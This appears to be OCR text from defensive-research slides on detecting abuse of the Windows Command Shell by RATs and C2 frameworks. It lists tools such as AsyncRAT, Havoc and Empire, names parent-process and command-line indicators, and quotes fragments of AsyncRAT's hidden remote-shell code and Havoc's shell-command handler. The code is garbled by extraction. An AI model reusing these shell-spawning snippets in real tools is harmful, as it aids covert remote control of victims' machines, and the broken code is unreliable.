

## **Execution matrix 2**





## **Focus on Windows Command Shell**





## **Windows Command Shell features**



- Usage
	- Remote shell
		- AsyncRAT, DcRat, Quasar, Sliver
	- Command execution
		- Koadic, Havoc, Merlin, Covenant
	- Launcher execution
		- Empire, PoshC2
- Indicators
	- Parent process
	- Command line









## **Command line is "cmd"**





#### **Remote shell source code**

AsyncRAT DcRat



public static void StarShell()

{

{

{

```
ProcessShell = new Process()
```
StartInfo = new ProcessStartInfo("cmd")

UseShellExecute = false, CreateNoWindow= true, RedirectStandardOutput = true, RedirectStandardInput = true, RedirectStandardError= true, WorkingDirectory=

Path.GetPathRoot(Environment.GetFolderPath(Environment.SpecialFolder.System))

<https://github.com/NYAN-x-CAT/AsyncRAT-C-Sharp/blob/master/AsyncRAT-C%23/Plugin/Miscellaneous/Miscellaneous/Handler/HandleShell.cs#L26-L39>

}

};
#### **Indicators**





AsyncRAT DcRat WizSafe

### **Command execution with cmd.exe indicator matrix**





# **Havoc command line does not contain cmd.exe path**





# "shell" command source code Havoc Havoc WizSafe



else if ( InputCommands  $[0]$ .compare( "shell" ) ==  $0$  )  $\{$ if ( InputCommands.length()  $> 1$  ) { auto Program = QString("c:¥¥windows¥¥system32¥¥cmd.exe"); auto Args =  $QString('C' + JoinAtIndex(InputCommands, 1))$ .toUtf8().toBase64(); // InputCommands[ 1 ].; **Arguments only**

TaskID = CONSOLE\_INFO( "Tasked demon to execute a shell command" ); CommandInputList[ TaskID ] = commandline;

SEND( Execute.ProcModule( TaskID, 4, "0;FALSE;TRUE;" + Program + ";" + Args ) )

<https://github.com/HavocFramework/Havoc/blob/main/client/src/Havoc/Demon/ConsoleInput.cc#L876-L883>

}

}

#### **Execution process source code** Havoc Havoc Havoc Havoc Havoc Havoc Havoc Havoc Havoc Havoc Havoc Havoc Havoc Havoc Havoc Havoc Havoc Havoc Havoc Havoc Havoc Havoc Havoc Havoc Havoc Havoc Havoc Havoc Havoc Havoc Havoc Havo





<https://github.com/HavocFramework/Havoc/blob/main/payloads/Demon/src/core/Win32.c#L579-L683>



